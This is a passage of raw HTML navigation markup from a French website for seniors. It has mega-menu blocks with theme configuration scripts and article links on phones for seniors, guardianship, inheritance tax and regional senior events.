id="next-page-td_uid_16_695bf919160b9" data-td_block_id="td_uid_16_695bf919160b9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-655"><a href="https://www.seniorsregion.fr/category/informatique/">Informatique</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_22_695bf91918e0b = new tdBlock();
block_td_uid_22_695bf91918e0b.id = "td_uid_22_695bf91918e0b";
block_td_uid_22_695bf91918e0b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_22_695bf91918e0b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_22_695bf91918e0b_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_22_695bf91918e0b.td_column_number = "3";
block_td_uid_22_695bf91918e0b.block_type = "td_block_mega_menu";
block_td_uid_22_695bf91918e0b.post_count = "5";
block_td_uid_22_695bf91918e0b.found_posts = "8";
block_td_uid_22_695bf91918e0b.header_color = "";
block_td_uid_22_695bf91918e0b.ajax_pagination_infinite_stop = "";
block_td_uid_22_695bf91918e0b.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_22_695bf91918e0b);
</script><div class="td_block_wrap td_block_mega_menu td_uid_22_695bf91918e0b_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_22_695bf91918e0b" ><div id=td_uid_22_695bf91918e0b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2020/11/20/deux-nouveaux-telephones-domestiques-pour-seniors/" rel="bookmark" title="Deux nouveaux téléphones domestiques pour seniors"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2017/07/doro-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2017/07/doro-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/doro-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/doro-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/doro-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Deux nouveaux téléphones domestiques pour seniors"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2020/11/20/deux-nouveaux-telephones-domestiques-pour-seniors/" rel="bookmark" title="Deux nouveaux téléphones domestiques pour seniors">Deux nouveaux téléphones domestiques pour seniors</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2018/02/08/technologie-et-progres-au-service-des-seniors/" rel="bookmark" title="Technologie et progrès au service des seniors"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2018/02/Fotolia_42247123_M-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2018/02/Fotolia_42247123_M-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2018/02/Fotolia_42247123_M-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2018/02/Fotolia_42247123_M-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2018/02/Fotolia_42247123_M-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Technologie et progrès au service des seniors"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2018/02/08/technologie-et-progres-au-service-des-seniors/" rel="bookmark" title="Technologie et progrès au service des seniors">Technologie et progrès au service des seniors</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2017/07/27/nachetez-plus-votre-telephone-et-votre-forfait-par-hasard/" rel="bookmark" title="N&rsquo;achetez plus votre téléphone et votre forfait par hasard !"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2017/07/capture-180x135.png" srcset="https://www.seniorsregion.fr/wp-content/uploads/2017/07/capture-180x135.png 180w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/capture-80x60.png 80w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/capture-100x75.png 100w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/capture-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="N&rsquo;achetez plus votre téléphone et votre forfait par hasard !"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2017/07/27/nachetez-plus-votre-telephone-et-votre-forfait-par-hasard/" rel="bookmark" title="N&rsquo;achetez plus votre téléphone et votre forfait par hasard !">N&rsquo;achetez plus votre téléphone et votre forfait par hasard !</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2017/07/27/un-nouveau-telephone-residentiel-concu-pour-les-seniors/" rel="bookmark" title="Un nouveau téléphone résidentiel conçu pour les seniors"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2017/07/gigaset-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2017/07/gigaset-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/gigaset-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/gigaset-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/gigaset-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Un nouveau téléphone résidentiel conçu pour les seniors"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2017/07/27/un-nouveau-telephone-residentiel-concu-pour-les-seniors/" rel="bookmark" title="Un nouveau téléphone résidentiel conçu pour les seniors">Un nouveau téléphone résidentiel conçu pour les seniors</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2017/07/27/une-nouvelle-gamme-de-camescopes-flip-video-encore-plus-performante-pour-la-realisation-et-le-partage-de-videos/" rel="bookmark" title="Une nouvelle gamme de caméscopes Flip Video encore plus performante pour la réalisation et le partage de vidéos"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2017/07/mini-camescope-numerique-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2017/07/mini-camescope-numerique-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/mini-camescope-numerique-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/mini-camescope-numerique-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/mini-camescope-numerique-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Une nouvelle gamme de caméscopes Flip Video encore plus performante pour la réalisation et le partage de vidéos"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2017/07/27/une-nouvelle-gamme-de-camescopes-flip-video-encore-plus-performante-pour-la-realisation-et-le-partage-de-videos/" rel="bookmark" title="Une nouvelle gamme de caméscopes Flip Video encore plus performante pour la réalisation et le partage de vidéos">Une nouvelle gamme de caméscopes Flip Video encore plus performante pour la réalisation et le partage de vidéos</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_695bf91918e0b" id="td_uid_23_695bf91919d6b" data-td_block_id="td_uid_22_695bf91918e0b" data-td_filter_value="" href="https://www.seniorsregion.fr/category/informatique/">Tous</a><a class="mega-menu-sub-cat-td_uid_22_695bf91918e0b"  id="td_uid_24_695bf91919d88" data-td_block_id="td_uid_22_695bf91918e0b" data-td_filter_value="24" href="https://www.seniorsregion.fr/category/informatique/hightech/">High Tech</a><a class="mega-menu-sub-cat-td_uid_22_695bf91918e0b"  id="td_uid_25_695bf91919da3" data-td_block_id="td_uid_22_695bf91918e0b" data-td_filter_value="8" href="https://www.seniorsregion.fr/category/informatique/informa/">Informatique</a><a class="mega-menu-sub-cat-td_uid_22_695bf91918e0b"  id="td_uid_26_695bf91919dba" data-td_block_id="td_uid_22_695bf91918e0b" data-td_filter_value="9" href="https://www.seniorsregion.fr/category/informatique/internet/">Internet</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_695bf91918e0b" data-td_block_id="td_uid_22_695bf91918e0b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_695bf91918e0b" data-td_block_id="td_uid_22_695bf91918e0b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-653"><a href="https://www.seniorsregion.fr/category/droitpatrimoine/">Droit</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_27_695bf9191b059 = new tdBlock();
block_td_uid_27_695bf9191b059.id = "td_uid_27_695bf9191b059";
block_td_uid_27_695bf9191b059.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_27_695bf9191b059_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_27_695bf9191b059_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_27_695bf9191b059.td_column_number = "3";
block_td_uid_27_695bf9191b059.block_type = "td_block_mega_menu";
block_td_uid_27_695bf9191b059.post_count = "5";
block_td_uid_27_695bf9191b059.found_posts = "40";
block_td_uid_27_695bf9191b059.header_color = "";
block_td_uid_27_695bf9191b059.ajax_pagination_infinite_stop = "";
block_td_uid_27_695bf9191b059.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_27_695bf9191b059);
</script><div class="td_block_wrap td_block_mega_menu td_uid_27_695bf9191b059_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_27_695bf9191b059" ><div id=td_uid_27_695bf9191b059 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/07/29/curatelle-ou-tutelle/" rel="bookmark" title="Curatelle où bien Tutelle ?"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/PLACEHOLDER_image3-180x135.png" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/PLACEHOLDER_image3-180x135.png 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/PLACEHOLDER_image3-80x60.png 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/PLACEHOLDER_image3-100x75.png 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/PLACEHOLDER_image3-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Curatelle où bien Tutelle ?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/07/29/curatelle-ou-tutelle/" rel="bookmark" title="Curatelle où bien Tutelle ?">Curatelle où bien Tutelle ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/07/01/preparer-son-entree-en-maison-de-retraite/" rel="bookmark" title="Préparer son entrée en maison de retraite"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_292878359-2-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_292878359-2-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_292878359-2-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_292878359-2-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_292878359-2-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Préparer son entrée en maison de retraite"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/07/01/preparer-son-entree-en-maison-de-retraite/" rel="bookmark" title="Préparer son entrée en maison de retraite">Préparer son entrée en maison de retraite</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/06/24/partager-son-logement-quelles-possibilites/" rel="bookmark" title="Partager son logement : quelles possibilités ?"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_222212849-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_222212849-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_222212849-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_222212849-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_222212849-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Partager son logement : quelles possibilités ?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/06/24/partager-son-logement-quelles-possibilites/" rel="bookmark" title="Partager son logement : quelles possibilités ?">Partager son logement : quelles possibilités ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/27/impot-sur-le-revenu-de-quelles-aides-fiscales-pouvez-vous-beneficier/" rel="bookmark" title="Impôt sur le revenu : de quelles aides fiscales pouvez-vous bénéficier ?"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_67915814-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_67915814-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_67915814-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_67915814-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_67915814-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Impôt sur le revenu : de quelles aides fiscales pouvez-vous bénéficier ?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/27/impot-sur-le-revenu-de-quelles-aides-fiscales-pouvez-vous-beneficier/" rel="bookmark" title="Impôt sur le revenu : de quelles aides fiscales pouvez-vous bénéficier ?">Impôt sur le revenu : de quelles aides fiscales pouvez-vous bénéficier ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/04/22/les-droits-de-succession/" rel="bookmark" title="Les droits de succession"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_334695761-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_334695761-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_334695761-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_334695761-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_334695761-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Les droits de succession"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/04/22/les-droits-de-succession/" rel="bookmark" title="Les droits de succession">Les droits de succession</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_27_695bf9191b059" id="td_uid_28_695bf9191d960" data-td_block_id="td_uid_27_695bf9191b059" data-td_filter_value="" href="https://www.seniorsregion.fr/category/droitpatrimoine/">Tous</a><a class="mega-menu-sub-cat-td_uid_27_695bf9191b059"  id="td_uid_29_695bf9191d980" data-td_block_id="td_uid_27_695bf9191b059" data-td_filter_value="17" href="https://www.seniorsregion.fr/category/droitpatrimoine/argent/">Argent et consommation</a><a class="mega-menu-sub-cat-td_uid_27_695bf9191b059"  id="td_uid_30_695bf9191d99b" data-td_block_id="td_uid_27_695bf9191b059" data-td_filter_value="4" href="https://www.seniorsregion.fr/category/droitpatrimoine/emploi/">Emploi et retraite</a><a class="mega-menu-sub-cat-td_uid_27_695bf9191b059"  id="td_uid_31_695bf9191d9b3" data-td_block_id="td_uid_27_695bf9191b059" data-td_filter_value="6" href="https://www.seniorsregion.fr/category/droitpatrimoine/immobilier/">Immobilier</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_27_695bf9191b059" data-td_block_id="td_uid_27_695bf9191b059"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_27_695bf9191b059" data-td_block_id="td_uid_27_695bf9191b059"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-652"><a href="https://www.seniorsregion.fr/category/actualite/">Actualités</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_32_695bf9191ef0d = new tdBlock();
block_td_uid_32_695bf9191ef0d.id = "td_uid_32_695bf9191ef0d";
block_td_uid_32_695bf9191ef0d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_32_695bf9191ef0d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_32_695bf9191ef0d_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_32_695bf9191ef0d.td_column_number = "3";
block_td_uid_32_695bf9191ef0d.block_type = "td_block_mega_menu";
block_td_uid_32_695bf9191ef0d.post_count = "5";
block_td_uid_32_695bf9191ef0d.found_posts = "80";
block_td_uid_32_695bf9191ef0d.header_color = "";
block_td_uid_32_695bf9191ef0d.ajax_pagination_infinite_stop = "";
block_td_uid_32_695bf9191ef0d.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_32_695bf9191ef0d);
</script><div class="td_block_wrap td_block_mega_menu td_uid_32_695bf9191ef0d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_32_695bf9191ef0d" ><div id=td_uid_32_695bf9191ef0d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/10/21/le-salon-des-seniors-a-marseille-2022/" rel="bookmark" title="Le Salon des Seniors à Marseille 2022"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-300x225.jpg 300w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-1024x770.jpg 1024w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-768x577.jpg 768w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-1536x1155.jpg 1536w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-559x420.jpg 559w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-238x178.jpg 238w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-640x481.jpg 640w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-681x512.jpg 681w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-600x451.jpg 600w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie.jpg 1969w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Le Salon des Seniors à Marseille 2022"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/10/21/le-salon-des-seniors-a-marseille-2022/" rel="bookmark" title="Le Salon des Seniors à Marseille 2022">Le Salon des Seniors à Marseille 2022</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-180x135.png" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-180x135.png 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-80x60.png 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-100x75.png 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Un ramassage de déchets à Saint-Cyr sur mer"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer">Un ramassage de déchets à Saint-Cyr sur mer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/24/le-salon-des-seniors-a-cagnes-sur-mer/" rel="bookmark" title="Le salon des Seniors à Cagnes-sur-Mer 2022"><img width="1" height="1" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/05/Affiche-Salon-des-Seniors-de-Cagnes-sur-Mer.jpg" alt="" title="Le salon des Seniors à Cagnes-sur-Mer 2022"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/24/le-salon-des-seniors-a-cagnes-sur-mer/" rel="bookmark" title="Le salon des Seniors à Cagnes-sur-Mer 2022">Le salon des Seniors à Cagnes-sur-Mer 2022</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/03/09/point-epidemiologique-covid-19-du-3-mars/" rel="bookmark" title="Point épidémiologique COVID-19 du 3 mars"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Point épidémiologique COVID-19 du 3 mars"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/03/09/point-epidemiologique-covid-19-du-3-mars/" rel="bookmark" title="Point épidémiologique COVID-19 du 3 mars">Point épidémiologique COVID-19 du 3 mars</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/03/08/semaine-de-la-randonnee-en-provence-2022/" rel="bookmark" title="Semaine de la Randonnée en Provence 2022"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Semaine de la Randonnée en Provence 2022"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/03/08/semaine-de-la-randonnee-en-provence-2022/" rel="bookmark" title="Semaine de la Randonnée en Provence 2022">Semaine de la Randonnée en Provence 2022</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_695bf9191ef0d" data-td_block_id="td_uid_32_695bf9191ef0d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_695bf9191ef0d" data-td_block_id="td_uid_32_695bf9191ef0d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.seniorsregion.fr/">
